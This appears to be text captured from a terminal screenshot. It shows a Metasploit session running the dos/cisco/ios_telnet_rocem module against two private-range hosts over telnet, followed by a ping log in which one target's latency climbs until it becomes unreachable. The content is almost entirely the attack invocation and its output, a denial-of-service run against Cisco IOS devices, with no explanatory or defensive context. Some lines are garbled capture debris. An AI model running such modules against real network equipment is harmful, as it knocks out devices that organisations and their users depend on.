 msf6 auxiliary(dos/cisco/ios_telnet_rocem) >
msf6 auxiliary(dos/cisco/ios_telnet_rocem) > run
[*] Running module against 172.20.14.1
[*] 172.20.14.1:23 - Connected to telnet service
[*] 172.20.14.1:23 - Got initial packet from telnet service: "\xFF\xFB\x01\x
FF\xFB\x03\xFF\xFD\x18\xFF\xFD\x1F"
[*] 172.20.14.1:23 - Sending Telnet DoS packet
[*] Running module against 172.20.14.2
[*] 172.20.14.2:23 - Connected to telnet service
[*] 172.20.14.2:23 - Got initial packet from telnet service: "\xFF\xFB\x01\x
FF\xFB\x03\xFF\xFD\x18\xFF\xFD\x1F"
[*] 172.20.14.2:23 - Sending Telnet DoS packet
[*] Auxiliary module execution completed
msf6 auxiliary(dos/cisco/ios_telnet_rocem) > run
[*] Running module against 172.20.14.1
[*] 172.20.14.1:23 - Connected to telnet service
[*] 172.20.14.1:23 - Got initial packet from telnet service: "\xFF\xFB\x01\x
FF\xFB\x03\xFF\xFD\x18\xFF\xFD\x1F\r\n\r\nUser Access Verification\r\n\r\nUs
ername: "
[*] 172.20.14.1:23 - Sending Telnet DoS packet
[*] Running module against 172.20.14.2
[*] 172.20.14.2:23 - Connected to telnet service
[*] 172.20.14.2:23 - Got initial packet from telnet service: "\xFF\xFB\x01\x
FF\xFB\x03\xFF\xFD\x18\xFF\xFD\x1F"
[*] 172.20.14.2:23 - Sending Telnet DoS packet
[*] Auxiliary module execution completed
msf6 auxiliary(dos/cisco/ios_telnet_rocem) >
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
--- 172.20.14.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 29.159/50.367/71.575/21.208 ms
~ $ ping 172.20.14.1
PING 172.20.14.1 (172.20.14.1) 56(84) bytes of data.
64 bytes from 172.20.14.1: icmp_seq=1 ttl=255 time=25.4 ms
64 bytes from 172.20.14.1: icmp_seq=2 ttl=255 time=440 ms
64 bytes from 172.20.14.1: icmp_seq=3 ttl=255 time=162 ms
64 bytes from 172.20.14.1: icmp_seq=4 ttl=255 time=1217 ms
64 bytes from 172.20.14.1: icmp_seq=5 ttl=255 time=1625 ms
64 bytes from 172.20.14.1: icmp_seq=8 ttl=255 time=1231 ms
64 bytes from 172.20.14.1: icmp_seq=9 ttl=255 time=853 ms
64 bytes from 172.20.14.1: icmp_seq=11 ttl=255 time=1097 ms
64 bytes from 172.20.14.1: icmp_seq=12 ttl=255 time=123 ms
64 bytes from 172.20.14.1: icmp_seq=13 ttl=255 time=273 ms
64 bytes from 172.20.14.1: icmp_seq=14 ttl=255 time=125 ms
64 bytes from 172.20.14.1: icmp_seq=15 ttl=255 time=254 ms
64 bytes from 172.20.14.1: icmp_seq=16 ttl=255 time=142 ms
64 bytes from 172.20.14.1: icmp_seq=17 ttl=255 time=221 ms
64 bytes from 172.20.14.1: icmp_seq=18 ttl=255 time=32.4 ms
64 bytes from 172.20.14.1: icmp_seq=19 ttl=255 time=242 ms
64 bytes from 172.20.14.1: icmp_seq=20 ttl=255 time=64.3 ms
64 bytes from 172.20.14.1: icmp_seq=21 ttl=255 time=25.4 ms
64 bytes from 172.20.14.1: icmp_seq=22 ttl=255 time=220 ms
64 bytes from 172.20.14.1: icmp_seq=23 ttl=255 time=29.7 ms
64 bytes from 172.20.14.1: icmp_seq=24 ttl=255 time=40.0 ms
From 172 icmp_seq=48 Destination Host Unreachable
From 172 icmp_seq=49 Destination Host Unreachable
From 172 icmp_seq=50 Destination Host Unreachable
From 172 icmp_seq=51 Destination Host Unreachable
From 172. icmp_seq=52 Destination Host Unreachable
From 172. icmp_seq=53 Destination Host Unreachable
From 172. icmp_seq=54 Destination Host Unreachable
From 172. icmp_seq=55 Destination Host Unreachable
From 172. icmp_seq=56 Destination Host Unreachable
From 172. icmp_seq=57 Destination Host Unreachable
From 172. icmp_seq=58 Destination Host Unreachable
From 172. icmp_seq=59 Destination Host Unreachable
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN